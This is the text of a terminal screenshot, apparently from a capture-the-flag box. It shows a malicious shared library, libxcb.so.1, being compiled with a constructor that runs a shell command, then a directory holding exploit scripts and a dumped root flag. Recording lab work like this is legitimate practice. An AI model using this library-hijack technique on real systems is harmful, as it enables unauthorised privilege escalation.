 Parrot Terminal
File Edit View Search Terminal Help
-bash-5.1$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
    system("id");
    exit(0);
}
EOF
-bash-5.1$ ls
gitea  libxcb.so.1  mysql  snap  user.txt
-bash-5.1$ cd /opt/app/static/assets/images/
-bash-5.1$ ls
'\-n 2.jpg'      entertainment.jpg      favicon.ico   linpeas.sh          metadata.log   poc1.sh    root.txt        rvsh.c
 delegates.xml   exquisite-dining.jpg   home.jpg      luxury-cabins.jpg   poc.sh         root.jpg   root.txt.save   test.jpg
-bash-5.1$ cat root.txt
c84549fa56f171da2fed8659d566f3a5
-bash-5.1$